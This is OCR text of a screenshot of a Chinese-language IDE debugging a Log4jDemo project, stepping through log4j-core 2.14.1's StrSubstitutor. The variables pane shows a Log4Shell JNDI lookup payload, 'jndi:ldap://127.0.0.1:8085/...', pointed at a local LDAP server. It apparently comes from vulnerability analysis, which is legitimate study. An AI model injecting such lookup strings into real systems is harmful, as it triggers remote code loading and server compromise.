 LD Log4jDemo 版本控制 当前文件
Log4jTest.java PatternLayout.class PatternFormatter.class MessagePatternConverter.class StrSubstitutor.class StrMatcher.class LevelP
反编译 .class文件, 字节码版本: 52.0 (Java 8) 下载源代码 选择源(S)...
20 public class StrSubstitutor implements ConfigurationAware { 0 个用法
309 private int substitute(final LogEvent event, final StringBuilder buf, final int offset, final int length, List<String> priorVari
395 priorVariables.add(new String(chars, offset, count: length + lengthChange)); offset: 0 lengt
396 }
397
398 this.checkCyclicSubstitution(varName, priorVariables);
399 priorVariables.add(varName); priorVariables: size = 2
String varValue = this.resolveVariable(event, varName, buf, startPos, pos); event: MutableLogEvent
401 if (varValue == null) {
402 varValue = varDefaultValue;
403 }
404
405 if (varValue != null) {
406 int varLen = varValue.length();
407 buf.replace(startPos, pos, varValue);
调试 Log4jTest
线程和变量 控制台
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
endMatchLen = 1
substi
nestedVarCount = 0
27 个
main:
varNameExpr = "jndi:ldap://127.0.0.1:8085/pxIEPObG"
endPos = 38
varName = "jndi:ldap://127.0.0.1:8085/pxIEPObG"
varDefaultValue = null
使用 C...
log4j-core-2.14.1.jar org apache logging log4j core lookup StrSubstitutor substitute 398:65 CRLF UTF-8 4 个空格